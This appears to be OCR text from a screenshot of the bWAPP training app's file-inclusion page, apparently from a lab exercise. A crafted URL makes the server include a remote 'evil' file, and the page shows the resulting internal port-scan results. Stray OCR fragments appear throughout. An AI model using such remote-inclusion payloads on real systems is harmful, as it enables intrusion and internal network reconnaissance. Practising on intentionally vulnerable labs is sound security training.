 192.168.122.129/bWAPP/rlfi.php?language=http://192.168.122.129/evil/ssrf-1.txt&ip=192.168.122.129&act
Bur
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK
t
in
f
B